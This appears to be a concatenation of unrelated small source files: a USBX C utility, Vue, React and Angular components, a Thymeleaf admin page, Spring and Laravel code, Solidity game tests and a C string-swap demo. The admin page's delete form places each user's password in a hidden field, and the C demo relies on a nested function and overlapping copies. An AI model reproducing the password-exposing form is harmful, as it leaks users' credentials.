* @param regionDiscoveryMetadata
* @returns void
*/
updateRegionDiscoveryMetadata(
regionDiscoveryMetadata: RegionDiscoveryMetadata
): void {
this.regionUsed = regionDiscoveryMetadata.region_used;
this.regionSource = regionDiscoveryMetadata.region_source;
this.regionOutcome = regionDiscoveryMetadata.region_outcome;
}
/**
* Set cache outcome
*/
setCacheOutcome(cacheOutcome: CacheOutcome): void {
this.cacheOutcome = cacheOutcome;
}
}
|
/**************************************************************************/
/* */
/* Copyright (c) Microsoft Corporation. All rights reserved. */
/* */
/* This software is licensed under the Microsoft Software License */
/* Terms for Microsoft Azure RTOS. Full text of the license can be */
/* found in the LICENSE file at https://aka.ms/AzureRTOS_EULA */
/* and in the root directory of this software. */
/* */
/**************************************************************************/
/**************************************************************************/
/**************************************************************************/
/** */
/** USBX Component */
/** */
/** Utility */
/** */
/**************************************************************************/
/**************************************************************************/
/* Include necessary system files. */
#define UX_SOURCE_CODE
#include "ux_api.h"
/**************************************************************************/
/* */
/* FUNCTION RELEASE */
/* */
/* _ux_utility_string_to_unicode PORTABLE C */
/* 6.1 */
/* AUTHOR */
/* */
/* Chaoqiong Xiao, Microsoft Corporation */
/* */
/* DESCRIPTION */
/* */
/* This function converts a ascii string to a unicode string. */
/* */
/* Note: */
/* The unicode string length (including NULL-terminator) is limited by */
/* length in a byte, so max ascii string length must be no more than */
/* 254 (NULL-terminator excluded). Only first 254 characters */
/* are converted if the string is too long. */
/* The buffer of destination must have enough space for result, at */
/* least 1 + (strlen(source) + 1) * 2 bytes. */
/* */
/* INPUT */
/* */
/* source Ascii String */
/* destination Unicode String */
/* */
/* OUTPUT */
/* */
/* none */
/* */
/* CALLS */
/* */
/* _ux_utility_string_length_check Check and return C string */
/* length */
/* */
/* CALLED BY */
/* */
/* USBX Components */
/* */
/* RELEASE HISTORY */
/* */
/* DATE NAME DESCRIPTION */
/* */
/* 05-19-2020 Chaoqiong Xiao Initial Version 6.0 */
/* 09-30-2020 Chaoqiong Xiao Modified comment(s), */
/* resulting in version 6.1 */
/* */
/**************************************************************************/
VOID _ux_utility_string_to_unicode(UCHAR *source, UCHAR *destination)
{
UINT string_length;
/* Get the ascii string length, when there is error length is not modified so max length is used. */
string_length = 254;
_ux_utility_string_length_check(source, &string_length, 254);
/* Set the length of the string as the first byte of the unicode string.
The length is casted as a byte since Unicode strings cannot be more than 255 chars. */
*destination++ = (UCHAR)(string_length + 1);
while(string_length--)
{
/* First character is from the source. */
*destination++ = *source++;
/* Second character of unicode word is 0. */
*destination++ = 0;
}
/* Finish with a 0. */
*destination++ = 0;
/* Finish with a 0. */
*destination++ = 0;
/* We are done. */
return;
}
|
<script setup lang='ts'>
import type { DateFare } from '@/common/custom-type'
import { dateToString } from '@/common/dw-luxon'
import { amountFormat } from '@/common/commons'
import { useI18n_ } from '@/plugins/i18n';
import { computed, onMounted, reactive, watch } from 'vue'
import $ from 'jquery';
import 'slick-carousel';
import { ref } from 'vue';
import { useAvailState } from '@/stores/availData';
import { useSeDataState } from '@/stores/engine';
const props = defineProps({
show: Boolean,
dateFares: Array<DateFare>,
activeDate: { type: Date, required: true },
depart: Date,
retour: Date,
currentStep: String
})
const i18n = useI18n_();
const updateDate = reactive({ date: props.activeDate });
const availStore = await useAvailState()
const seStore = useSeDataState()
console.log({ dateFares: props.dateFares });
const emits = defineEmits<{
(e: 'selected:dateFare', val: Date): void
(e: 'selected:updateDate', val: Date, activeDate: Date): void
}>()
const getAvaiDate = () => {
if (props.dateFares && props.dateFares.length > 0) {
if (props.activeDate) {
const dateFare = props.dateFares.find(df => df.date.getTime() == props.activeDate.getTime());
if (dateFare && dateFare.avail) {
return props.activeDate;
}
}
const order: number[] = [3, 4, 5, 6, 2, 1, 0]
for (let i = 0; i < order.length; i++) {
const fd = props.dateFares[order[i]];
if (fd.avail) {
return fd.date
}
}
}
return null;
}
const dateActive = ref(getAvaiDate())
const availSlick = computed(() => {
const dateFare = props.dateFares!.find(df => df.date >= props.activeDate && df.avail == true);
dateFare!.date != props.activeDate ? availStore.setSelectedDateDepart(dateFare!.date) : {}
return dateFare!.date;
})
if (dateActive.value && dateActive.value.getTime() != props.activeDate?.getTime()) {
emits('selected:dateFare', dateActive.value)
}
const handlerSelectItem = (item: DateFare) => {
if (item.date.getTime() != dateActive.value?.getTime()) {
dateActive.value = item.date
emits('selected:dateFare', item.date)
}
}
const addDate = () => {
const newDate = new Date(updateDate.date);
newDate.setDate(newDate.getDate() + 7);
try {
updateDate.date = (newDate.getDate() + 3) > props.retour!.getDate() && props.currentStep === 'depart' ? updateMinMaxDate(props.retour!, -3) : newDate;
} catch (error) {
updateDate.date = newDate;
}
dateActive.value = updateMinMaxDate(dateActive.value!, 7)
// Emit the event with the updated date
emits('selected:updateDate', updateDate.date, dateActive.value);
console.log(":))")
}
const subtractDate = () => {
const newDate = new Date(updateDate.date);
newDate.setDate(newDate.getDate() - 7);
updateDate.date = (newDate.getDate() - 3) < props.depart!.getDate() && props.currentStep === 'retour' ? updateMinMaxDate(props.depart!, 3) : newDate;
dateActive.value = updateMinMaxDate(dateActive.value!, -7)
// Emit the event with the updated date
emits('selected:updateDate', updateDate.date, dateActive.value);
console.log(":))")
}
const updateMinMaxDate = (date: Date, days: number) => {
const newDate = new Date(date);
newDate.setDate(newDate.getDate() + days);
return newDate
}
onMounted(() => {
$('.fare-6').slick({
initialSlide: 0,
dots: false,
speed: 300,
slidesToShow: 7,
slidesToScroll: 2,
infinite: false
});
});
// watch(() => {return props.dateFares![6].date >= props.retour! && props.currentStep! === 'depart' && seStore.seData.seForm.bookingType !== 'ONEWAY' ? true : false}, (newValue) => newValue ? {} : {})
console.log({ dateFares: props.dateFares });
</script>
<template>
<div class="date-fare-slider wrap-shadow">
<button @click="subtractDate()" class="custom-arrow-slick prev" aria-label="Previous" type="button"
:disabled="dateFares![0].date <= new Date() || (dateFares![0].date <= props.depart! && props.currentStep! === 'retour')">
<i class="fas fa-chevron-left"></i>
</button>
<div class="fare-6">
<div class="slide-item" v-for="(item, index) in dateFares" :key="index">
<div v-show="props.show" class="fare-box">
<div class="stage">
<div class="dot-pulse"></div>
</div>
</div>
<div class="fare-box no-flight" v-if="!item.avail">
<div class="box-lowfare"></div>
<div class="mt-1">
<span>{{ dateToString(item.date, 'EEE') }}</span>
<h5 class="date">{{ dateToString(item.date, 'MMM dd') }}</h5>
<div class="icon-no-flight">
<img src="@/assets/images/no-travellin-black.png" class="white-temp">
<img src="@/assets/images/no-travellin-white.png" class="black-temp">
</div>
</div>
</div>
<div :class="['fare-box', { 'active': item.date.getTime() === props.activeDate?.getTime() }]" v-if="item.avail"
@click="handlerSelectItem(item)">
<div class="box-lowfare" v-if="item.lowestFare">
<div class="stylelowest">
<label>Lowest</label>
</div>
</div>
<div class="">
<span>{{ dateToString(item.date, 'EEE') }}</span>
<h5 class="date">{{ dateToString(item.date, 'MMM dd') }}</h5>
<h6 class="fare">{{ amountFormat(item.amt!, item.currency!, i18n.locale.value) }}</h6>
</div>
</div>
</div>
</div>
<button @click="addDate()" class="custom-arrow-slick next" aria-label="Next" type="button" :disabled="dateFares![6].date >= props.retour! && props.currentStep! === 'depart' && seStore.seData.seForm.bookingType !== 'ONEWAY'">
<i class="fas fa-chevron-right"></i>
</button>
</div>
</template>
<style lang="scss" scoped></style>
|
<!DOCTYPE html>
<html xmlns:th="http://www.thymeleaf.org" xmlns:layout="http://www.ultraq.net.nz/thymeleaf/layout" layout:decorate="layouts/defaultTemplate">
<head>
<style>
body {
font-family: 'Montserrat', sans-serif;
line-height: 1.4;
font-size: 16px;
}
button {
background-color: #04aa6d;
color: #fff;
padding: 14px 20px;
margin: 8px 0;
border: none;
cursor: pointer;
width: 100%;
border-radius: 3px;
transition: all .5s ease;
}
button:hover {
opacity: .8;
}
.container {
padding: 16px;
text-align: left;
max-width: 1200px;
}
.heroImg {
width: 100%;
height: 300px;
background: url("/img/vacationBgrnd.jpg");
background-repeat: no-repeat;
background-attachment: fixed;
background-position: center;
background-size: cover;
display: flex;
justify-content: flex-start;
align-items: center;
padding: 20px;
}
.heroText {
padding: 30px 50px;
background-color: rgba(0,0,0,.7);
color: white;
font-size: 32px;
display: inline;
}
table {
border: 2px solid black;
border-collapse: collapse;
padding: 2px;
width: 100%;
}
tr {
padding: 5px;
border-bottom: 1px solid black;
background: transparent;
color: black;
}
tr:hover {
background: #ccc !important;
}
th, th:hover {
text-align: center;
font-weight: 700;
background: #000 !important;
color:white !important;
}
tr:nth-child(2n) {
background: #efefef;
}
td, th {
padding: 8px;
}
input {
max-width: 180px;
}
</style>
</head>
<!--Models used in this page:1. SearchModel.searchTerm is a string2.
orders is an arraylist of type ProductModel-->
<body>
<div layout:fragment="content">
<div class="heroImg">
<div class="container">
<h2 class="heroText">Admin - Users</h2>
</div>
</div>
<div class="container">
<table>
<tr>
<th>ID</th>
<th>Username</th>
<th>First Name</th>
<th>Last Name</th>
<th>Email</th>
<th>Phone</th>
<th>Role</th>
<th>Update</th>
<th>Delete</th>
</tr>
<tr th:each="user : ${users}">
<td th:text="${user.id}"></td>
<td th:text="${user.username}"></td>
<!-- th:field="*{firstname}" -->
<form action="#" th:action="@{/main/update/}" th:object="${user}" method="post">
<input name="id" type="hidden" th:value="${user.id}">
<input name="username" type="hidden" th:value="${user.username}">
<td><input th:value="${user.firstname}" name="firstname"></td>
<td><input th:value="${user.lastname}" name="lastname"></td>
<td><input th:value="${user.email}" name="email"></td>
<td><input th:value="${user.phone}" name="phone"></td>
<!-- <td><input th:value="${user.roles}" th:field="*{roles}" name="roles"></td> -->
<!-- https://frontbackend.com/thymeleaf/how-to-implement-if-else-in-thymeleaf-with-spring-boot -->
<td>
<div>
<input type="radio" id="user" name="roles" value="USER" th:checked="${user.roles == 'USER'} ? 'checked'">
<label for="user">User</label>
</div>
<div>
<input type="radio" id="admin" name="roles" value="ADMIN" th:checked="${user.roles == 'ADMIN'} ? 'checked'">
<label for="admin">Admin</label>
</div>
</td>
<td>
<button class="btn btn-success" type="submit" name="updateItem">OK</button>
</td>
</form>
<td>
<form action="#" th:action="@{/main/delete/}" th:object="${user}" method="post">
<input name="id" type="hidden" th:value="${user.id}">
<input name="username" type="hidden" th:value="${user.username}">
<input name="password" type="hidden" th:value="${user.password}">
<input name="firstname"type="hidden" th:value="${user.firstname}">
<input name="lastname"type="hidden" th:value="${user.lastname}">
<input name="email" type="hidden" th:value="${user.email}">
<input name="phone" type="hidden" th:value="${user.phone}">
<input name="roles" type="hidden" th:value="${user.roles}">
<button class="btn btn-danger" type="submit" name="deleteItem">X</button>
</form></td>
</tr>
</table>
</div>
</div>
</body>
</html>
|
/**
*
*/
package com.centrica.task.configuration;
import java.util.ArrayList;
import java.util.List;
import java.util.Set;
import org.apache.catalina.connector.Connector;
import org.apache.commons.lang3.StringUtils;
import org.springframework.beans.factory.annotation.Value;
import org.springframework.boot.context.embedded.EmbeddedServletContainerFactory;
import org.springframework.boot.context.embedded.tomcat.TomcatEmbeddedServletContainerFactory;
import org.springframework.context.annotation.Bean;
import org.springframework.context.annotation.Configuration;
import com.google.common.collect.Sets;
/**
* Embedded Tomcat is added support to listen on multiple and configurable ports.
*
*/
@Configuration
public class EmbeddedTomcatConfiguration {
@Value("${server.port}")
private String serverPort;
@Value("${server.internalPort}")
private String internalPort;
@Bean
public EmbeddedServletContainerFactory servletContainer() {
TomcatEmbeddedServletContainerFactory tomcat = new TomcatEmbeddedServletContainerFactory();
Connector[] additionalConnectors = this.additionalConnector();
if (additionalConnectors != null && additionalConnectors.length > 0) {
tomcat.addAdditionalTomcatConnectors(additionalConnectors);
}
return tomcat;
}
/**
*
* @return
*/
private Connector[] additionalConnector() {
if (StringUtils.isBlank(this.internalPort)) {
return null;
}
Set<String> defaultPorts = Sets.newHashSet(this.serverPort);
String[] ports = this.internalPort.split(",");
List<Connector> result = new ArrayList<Connector>();
for (String port : ports) {
if (!defaultPorts.contains(port)) {
Connector connector = new Connector("org.apache.coyote.http11.Http11NioProtocol");
connector.setScheme("http");
connector.setPort(Integer.valueOf(port));
result.add(connector);
}
}
return result.toArray(new Connector[] {});
}
}
|
import {useState, useEffect} from 'react'
import { UserContext } from './assets/utils/UserContext';
import {
BrowserRouter as Router,
Switch,
Route
} from "react-router-dom";
import { MainBackground } from './assets/styledComponents/styledApp'
import Header from './assets/components/Header';
import Home from './pages/Home';
import Detail from './pages/Detail';
import CreateUser from './pages/CreateUser';
import EditUser from './pages/EditUser';
import Error from './pages/Error';
const App = () => {
const [users, setUsers] = useState([]);
const [completeData, setCompleteData] = useState([]);
const url = 'https://reqres.in/api/users?page=2';
useEffect(() => {
async function fetchUsers() {
try{
let fetchData = await fetch(url);
let fetchJson = await fetchData.json();
const usersData = fetchJson.data;
setCompleteData(fetchJson);
setUsers(usersData);
} catch {
console.log('ERROR!');
}
}
fetchUsers()
}, [])
return (
<Router>
<Header />
<MainBackground>
<UserContext.Provider value={{users, setUsers, completeData, setCompleteData}}>
<Switch>
<Route path='/' exact component={Home} />
<Route path='/detail/:id' component={Detail} />
<Route path='/create-user' component={CreateUser} />
<Route path='/edit-user/:id' component={EditUser} />
<Route component={Error} />
</Switch>
</UserContext.Provider>
</MainBackground>
</Router>
);
}
export default App;
|
import { createBrowserRouter } from "react-router-dom";
import MainLayout from "../Layout/MainLayout";
import Home from "../pages/Home/Home/Home";
import ErrorPage from "../pages/ErrorPage/ErrorPage";
import Login from "../pages/Login/login";
import SignUp from "../pages/SignUp/SignUp";
import Dashboard from "../Layout/Dashboard";
import PrivateRoute from "./PrivateRoute";
import AllUsers from "../pages/Dashboard/AllUsers/AllUsers";
import Instructors from "../pages/Instructors/Instructors";
import AddClass from "../pages/Dashboard/AddClass/AddClass";
import Classes from "../pages/Classes/Classes";
export const router = createBrowserRouter([
{
path: "/",
element: <MainLayout />,
errorElement: <ErrorPage />,
children: [
{
path: "/",
element: <Home></Home>,
},
{
path: 'instructors',
element: <Instructors></Instructors>
},
{
path: 'classes',
element: <Classes></Classes>
},
{
path: "login",
element: <Login></Login>,
},
{
path: "signup",
element: <SignUp></SignUp>,
},
],
},
{
path: "dashboard",
element: (
<PrivateRoute>
<Dashboard></Dashboard>
</PrivateRoute>
),
children:[
{
path: 'allusers',
element: <AllUsers></AllUsers>
},
{
path: 'addclass',
element: <AddClass></AddClass>
},
]
},
]);
|
import {Component, OnDestroy, OnInit} from '@angular/core';
import {OwnerService} from '../shared/service/owner.service';
import {Owner} from '../shared/entities/owner.type';
import {Subscription} from 'rxjs';
import {Router} from '@angular/router';
@Component({
selector: 'app-owners',
templateUrl: './owners.component.html',
styleUrls: ['./owners.component.css']
})
export class OwnersComponent implements OnInit, OnDestroy {
owners: Owner[] = [];
subs: Subscription[] = [];
constructor(
private ownerService: OwnerService,
private router: Router) { }
ngOnInit(): void {
this.subs.push(this.ownerService.getOwnerList().subscribe((ownersResponse: any[]) => {
this.owners = ownersResponse;
}));
}
showDetails(id: number) {
this.router.navigate(['/owner', id]);
}
ngOnDestroy(): void {
for (let sub of this.subs) {
sub.unsubscribe();
}
}
}
|
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.24;
import {Test, console} from 'forge-std/Test.sol';
import {GameFactory} from '../src/GameFactory.sol';
import {IGame} from '../src/interfaces/IGame.sol';
import {Game} from '../src/Game.sol';
import {MMOSessionModule} from '../src/components/MMOSessionModule.sol';
import {MMONeighborInteractionModule} from '../src/components/MMONeighborInteractionModule.sol';
import {MMOSessionEntity} from '../src/entities/MMOSessionEntity.sol';
import {MMONeighborInteractionEntity} from '../src/entities/MMONeighborInteractionEntity.sol';
import {EntityFactory} from '../src/EntityFactory.sol';
import {ComponentRegistry} from '../src/ComponentRegistry.sol';
import {CatchEntity} from '../src/entities/CatchEntity.sol';
import {AddressKey, FlowParams, StringKey, UintKey} from '../src/interfaces/IGame.sol';
contract Catch is Test {
GameFactory factory;
Game liveGame;
MMOSessionModule mmoSession;
MMONeighborInteractionModule neighborInteraction;
function setUp() public {
// create a game
vm.startPrank(address(0));
Game game = new Game();
EntityFactory entityFactory = new EntityFactory();
factory = new GameFactory();
factory.initialize(address(game), address(entityFactory));
ComponentRegistry registry = new ComponentRegistry();
mmoSession = new MMOSessionModule("http://ipfs.io/ipfs/QmZCJy4hetvHPqnqVVHobnJgsWy6ARpGgHTFLw77oMJpT5/template.json");
registry.register(address(mmoSession));
MMOSessionEntity mmoSessionEntity = new MMOSessionEntity();
entityFactory.registerEntity('MMOSessionEntity', address(mmoSessionEntity));
neighborInteraction = new MMONeighborInteractionModule("http://ipfs.io/ipfs/QmZCJy4hetvHPqnqVVHobnJgsWy6ARpGgHTFLw77oMJpT5/template.json");
registry.register(address(neighborInteraction));
MMONeighborInteractionEntity neighborInteractionEntity = new MMONeighborInteractionEntity();
entityFactory.registerEntity(
'MMONeighborInteractionEntity',
address(neighborInteractionEntity)
);
CatchEntity catchEntity = new CatchEntity();
entityFactory.registerEntity('CatchEntity', address(catchEntity));
factory.createGame(address(0), 'http://ipfs.io/ipfs/QmUXhiGQsawmyaAJ1zdiGEANbW3WAVSdJYrqosX6RTvgLC/template.json');
liveGame = factory.games(0);
liveGame.addComponent(address(mmoSession));
liveGame.addComponent(address(neighborInteraction));
createFunctions();
vm.stopPrank();
}
AddressKey[] joinKeys;
FlowParams joinParams;
AddressKey[] throwKeys;
FlowParams throwParams;
AddressKey[] catchKeys;
FlowParams catchParams;
function createFunctions() public {
joinKeys.push(AddressKey('joinGame(address,address)', address(mmoSession)));
joinKeys.push(
AddressKey('joinSession(address,address)', address(neighborInteraction))
);
liveGame.createFlow('joinCatch', joinKeys);
throwKeys.push(
AddressKey('throwBall(address,address)', address(neighborInteraction))
);
liveGame.createFlow('throwBall', throwKeys);
catchKeys.push(
AddressKey('catchBall(address,address)', address(neighborInteraction))
);
liveGame.createFlow('catchBall', catchKeys);
}
function clearParams() public {
delete joinParams.addresses;
delete joinParams.strings;
delete joinParams.uints;
delete throwParams.addresses;
delete throwParams.strings;
delete throwParams.uints;
delete catchParams.addresses;
delete catchParams.strings;
delete catchParams.uints;
}
function test_joinMMO() public {
clearParams();
// vm.prank(address(1));
joinParams.addresses.push(AddressKey('player', address(1)));
// vm.prank(address(1));
liveGame.executeFlow('joinCatch', joinParams);
joinParams.addresses[0] = AddressKey('player', address(2));
// vm.prank(address(2));
liveGame.executeFlow('joinCatch', joinParams);
joinParams.addresses[0] = AddressKey('player', address(3));
// vm.prank(address(3));
liveGame.executeFlow('joinCatch', joinParams);
joinParams.addresses[0] = AddressKey('player', address(4));
// vm.prank(address(4));
liveGame.executeFlow('joinCatch', joinParams);
uint playerCount = neighborInteraction.getPlayerCount(liveGame);
assertEq(playerCount, 4);
}
function test_interaction_starts() public {
clearParams();
joinParams.addresses.push(AddressKey('player', address(1)));
liveGame.executeFlow('joinCatch', joinParams);
joinParams.addresses[0] = AddressKey('player', address(2));
liveGame.executeFlow('joinCatch', joinParams);
joinParams.addresses[0] = AddressKey('player', address(3));
liveGame.executeFlow('joinCatch', joinParams);
joinParams.addresses[0] = AddressKey('player', address(4));
liveGame.executeFlow('joinCatch', joinParams);
uint playerCount = neighborInteraction.getPlayerCount(liveGame);
assertEq(playerCount, 4);
uint ballCount = neighborInteraction.getBallCount(liveGame);
assertEq(ballCount, 2);
console.log('testing holders 1');
assertEq(false, neighborInteraction.canPlayerThrow(liveGame, address(1)));
console.log('testing holders 2');
assertEq(true, neighborInteraction.canPlayerThrow(liveGame, address(2)));
console.log('testing holders 3');
assertEq(false, neighborInteraction.canPlayerThrow(liveGame, address(3)));
console.log('testing holders 4');
assertEq(true, neighborInteraction.canPlayerThrow(liveGame, address(4)));
}
function test_throw() public {
clearParams();
joinParams.addresses.push(AddressKey('player', address(1)));
liveGame.executeFlow('joinCatch', joinParams);
joinParams.addresses[0] = AddressKey('player', address(2));
liveGame.executeFlow('joinCatch', joinParams);
joinParams.addresses[0] = AddressKey('player', address(3));
liveGame.executeFlow('joinCatch', joinParams);
joinParams.addresses[0] = AddressKey('player', address(4));
liveGame.executeFlow('joinCatch', joinParams);
catchParams.addresses.push(AddressKey('player', address(2)));
catchParams.uints.push(UintKey('distance', 4));
liveGame.executeFlow('throwBall', catchParams);
assertEq(false, neighborInteraction.canPlayerThrow(liveGame, address(2)));
assertEq(true, neighborInteraction.canPlayerCatch(liveGame, address(1)));
// // You can catch your own ball that's probably ok. when we add scoring that'll be a score of 0
assertEq(true, neighborInteraction.canPlayerCatch(liveGame, address(2)));
assertEq(true, neighborInteraction.canPlayerCatch(liveGame, address(3)));
assertEq(true, neighborInteraction.canPlayerCatch(liveGame, address(4)));
}
function test_intercept() public {
clearParams();
joinParams.addresses.push(AddressKey('player', address(1)));
liveGame.executeFlow('joinCatch', joinParams);
joinParams.addresses[0] = AddressKey('player', address(2));
liveGame.executeFlow('joinCatch', joinParams);
joinParams.addresses[0] = AddressKey('player', address(3));
liveGame.executeFlow('joinCatch', joinParams);
joinParams.addresses[0] = AddressKey('player', address(4));
liveGame.executeFlow('joinCatch', joinParams);
catchParams.addresses.push(AddressKey('player', address(2)));
catchParams.uints.push(UintKey('distance', 4));
liveGame.executeFlow('throwBall', catchParams);
catchParams.addresses[0] = AddressKey('player', address(3));
liveGame.executeFlow('catchBall', catchParams);
assertEq(false, neighborInteraction.canPlayerThrow(liveGame, address(2)));
assertEq(false, neighborInteraction.canPlayerCatch(liveGame, address(1)));
assertEq(false, neighborInteraction.canPlayerCatch(liveGame, address(2)));
assertEq(false, neighborInteraction.canPlayerCatch(liveGame, address(3)));
assertEq(false, neighborInteraction.canPlayerCatch(liveGame, address(4)));
assertEq(true, neighborInteraction.canPlayerThrow(liveGame, address(3)));
}
function test_multiple_indexes() public {
clearParams();
joinParams.addresses.push(AddressKey('player', address(1)));
liveGame.executeFlow('joinCatch', joinParams);
joinParams.addresses[0] = AddressKey('player', address(2));
liveGame.executeFlow('joinCatch', joinParams);
joinParams.addresses[0] = AddressKey('player', address(3));
liveGame.executeFlow('joinCatch', joinParams);
joinParams.addresses[0] = AddressKey('player', address(4));
liveGame.executeFlow('joinCatch', joinParams);
// // 2 people are holding balls (every other player gets one)
assertEq(neighborInteraction.getBallHolderIndexes(liveGame).length, 2);
// // player 2 and 4 throws a ball
catchParams.addresses.push(AddressKey('player', address(2)));
catchParams.uints.push(UintKey('distance', 4));
liveGame.executeFlow('throwBall', catchParams);
catchParams.addresses[0] = AddressKey('player', address(4));
liveGame.executeFlow('throwBall', catchParams);
assertEq(neighborInteraction.getBallHolderIndexes(liveGame).length, 0);
// // and all four players can catch it
assertEq(neighborInteraction.getCatchableIndexes(liveGame).length, 4);
}
function test_self_throw_and_catch() public {
clearParams();
joinParams.addresses.push(AddressKey('player', address(1)));
liveGame.executeFlow('joinCatch', joinParams);
joinParams.addresses[0] = AddressKey('player', address(2));
liveGame.executeFlow('joinCatch', joinParams);
joinParams.addresses[0] = AddressKey('player', address(3));
liveGame.executeFlow('joinCatch', joinParams);
joinParams.addresses[0] = AddressKey('player', address(4));
liveGame.executeFlow('joinCatch', joinParams);
throwParams.addresses.push(AddressKey('player', address(2)));
throwParams.uints.push(UintKey('distance', 4));
liveGame.executeFlow('throwBall', throwParams);
assertEq(false, neighborInteraction.canPlayerThrow(liveGame, address(2)));
// neighborInteraction.catchBall(liveGame, address(2));
catchParams.addresses.push(AddressKey('player', address(2)));
liveGame.executeFlow('catchBall', catchParams);
CatchEntity.Position[] memory catchables = neighborInteraction
.getCatchableIndexes(liveGame);
assertEq(catchables.length, 0);
}
function test_indexes() public {
clearParams();
joinParams.addresses.push(AddressKey('player', address(1)));
liveGame.executeFlow('joinCatch', joinParams);
joinParams.addresses[0] = AddressKey('player', address(2));
liveGame.executeFlow('joinCatch', joinParams);
joinParams.addresses[0] = AddressKey('player', address(3));
liveGame.executeFlow('joinCatch', joinParams);
joinParams.addresses[0] = AddressKey('player', address(4));
liveGame.executeFlow('joinCatch', joinParams);
uint256 playerIndex = neighborInteraction.getPlayerIndex(
liveGame,
address(2)
);
assertEq(playerIndex, 1);
// console.log('testing holders');
CatchEntity.Position[] memory holders = neighborInteraction
.getBallHolderIndexes(liveGame);
assertEq(holders.length, 2);
assertEq(holders[0].x, 1);
assertEq(holders[1].x, 3);
throwParams.addresses.push(AddressKey('player', address(2)));
throwParams.uints.push(UintKey('distance', 4));
liveGame.executeFlow('throwBall', throwParams);
console.log('testing catchers');
holders = neighborInteraction.getBallHolderIndexes(liveGame);
assertEq(holders.length, 1);
assertEq(holders[0].x, 3);
CatchEntity.Position[] memory catchables = neighborInteraction
.getCatchableIndexes(liveGame);
assertEq(catchables.length, 4);
assertEq(catchables[0].x, 0);
assertEq(catchables[1].x, 1);
assertEq(catchables[2].x, 2);
assertEq(catchables[3].x, 3);
}
}
|
/**
This file is part of LOVE-frontend.
Copyright (c) 2023 Inria Chile.
Developed by Inria Chile.
This program is free software: you can redistribute it and/or modify it under
the terms of the GNU General Public License as published by the Free Software
Foundation, either version 3 of the License, or at your option) any later version.
This program is distributed in the hope that it will be useful,but WITHOUT ANY
WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR
A PARTICULAR PURPOSE. See the GNU General Public License for more details.
You should have received a copy of the GNU General Public License along with
this program. If not, see <http://www.gnu.org/licenses/>.
*/
import React, { PureComponent } from 'react';
import PropTypes from 'prop-types';
import styles from './TargetLayer.module.css';
// import { xy_sample } from './CameraUtils';
export default class TargetLayer extends PureComponent {
constructor(props) {
super(props);
this.svgRef = React.createRef();
}
render() {
const { width, height, data, selectedCell, name } = this.props;
return (
<svg ref={this.svgRef} className={styles.svg} width={width} height={height} viewBox="0 0 500 500">
{data?.map((data, i) => {
const { xy, ...extraData } = data;
return (
<g key={i} onClick={() => this.props.onLayerClick(name, extraData, i)}>
<circle
className={[
styles.circle,
selectedCell.layerName === name && i === selectedCell.index ? styles.selected : '',
].join(' ')}
cx={xy[0]}
cy={xy[1]}
r="10"
/>
<text x={xy[0]} y={xy[1]} dy=".35em" className={styles.text}>
{i + 1}
</text>
</g>
);
})}
</svg>
);
}
}
TargetLayer.propTypes = {
/** Target data array, containing objects with the following keys:
* xy: Az and El coordinates
*/
data: PropTypes.array,
/** Layer width */
width: PropTypes.number,
/** Layer height */
height: PropTypes.number,
/** Object containing the selected cell information, with the following schema:
* {
layerName,
value,
index,
}
*/
selectedCell: PropTypes.object,
};
TargetLayer.defaultProps = {
data: [],
onCellClick: () => {},
width: 500,
height: 500,
selectedCell: {},
};
|
import { ReactElement } from "react";
import styles from "./Map.module.css";
interface MapPropsInterface {
mapItems: (string | null)[];
onClickHandler: (index: number) => void;
currentPlayer: string;
winner: string | null
}
export default function Map(props: MapPropsInterface): ReactElement {
return (
<div className={styles.map_container}>
{props.winner !== null && <div>
<h2>Winner is: {props.winner}</h2>
</div>}
<div className={styles.mapWrapper}>
{props.mapItems.map((value, index) => {
return (
<div
key={index}
className={styles.mapItem}
onClick={() => props.onClickHandler(index)}
>
{index}: {value}
</div>
);
})}
</div>
<div>Next player: {props.currentPlayer}</div>
<button>RESET</button>
</div>
);
}
|
import React,{ useEffect, useState } from 'react'
import {Link, useNavigate, useParams } from 'react-router-dom'
import LeftBar from './common/LeftBar'
import { useForm } from 'react-hook-form'
import {io} from "socket.io-client"
const socket = io("http://localhost:3004")
const SpeechToText = () => {
const { register, handleSubmit, setValue, formState: { errors } } = useForm()
const [messageData,setMessageData] = useState([])
useState(()=>{
socket.on('admin_chat', (data) => {
setMessageData(data)
})
return () => {
socket.disconnect()
}
},[])
const speakNow = () => {
if ('speechSynthesis' in window) {
var msg = new SpeechSynthesisUtterance()
msg.text = 'Hello, how are you today?'
msg.volume = 0.5; // 0 to 1
msg.rate = 1; // 0.1 to 10
msg.pitch = 1; //0 to 2
var voices = window.speechSynthesis.getVoices()
msg.voice = voices[0]
window.speechSynthesis.speak(msg)
}else{
console.error('Speech synthesis not supported in this browser.');
}
}
return (
<div className="row">
<div className="col-md-2">
<LeftBar />
</div>
<div className="col-md-10">
<div className="form-container">
<h3><u>Speech To Text</u></h3><br />
<textarea rows="10" className="form-control" placeholder="Enter Speak Message..." disabled/>
{errors.message && <span className="error-message">This field is required</span>}
<button type="submit" className="btn btn-secondary w-100 mt-2" onClick={speakNow}>Click To Speak</button>
</div>
</div>
</div>
)
}
export default SpeechToText
|
<?php
namespace App\Models;
use Illuminate\Database\Eloquent\Model;
use Illuminate\Database\Eloquent\Relations\HasMany;
// Conventions et règles de nommages implites de Laravel (8)
// Les tables sont toujours au pluriel (categories, tasks, ...)
// Les Models sont au singulier (Category, Task, ...)
// Les relations sont au singulier ou au pluriel en fonction du type de relation
// belongsTo -> la relation est au singulier (tasks)
// hasMany -> La relation est au pluriel (categories)
class Category extends Model
{
// Si on veut limiter les attributs exposés en API
// On utilise la variable de config '$visible'
protected $visible = ['id', 'name'];
public function tasks(): HasMany
{
return $this->hasMany(Task::class);
}
}
|
//swapping without using temp variable
#include <stdio.h>
#include <string.h>
int main()
{
char str1[20] = "Good", str2[20] = "morning";
printf("Strings before swapping: %s %s\n", str1, str2);
//User-defined substring function that will take string(str), position(p) and no of character(len) as input
//Produces result sub as output
void substring(char s[], char sub[], int p, int len){
int c = 0;
while (c < len) {
sub[c] = s[p+c];
c++;
}
sub[c] = '\0';
}
//Concatenate both the string str1 and str2 and store it in str1
strcat(str1, str2);
//Extract str2 from updated str1
substring(str1, str2, 0, (strlen(str1) - strlen(str2)));
//Extract str1 from updated str1
substring(str1, str1, strlen(str2), strlen(str1));
printf("Strings after swapping: %s %s", str1, str2);
return 0;
}
|
# TumorNet
Files for training a neural network architecture for semantic segmentation of brain MRI scans of the FLAIR sequence type
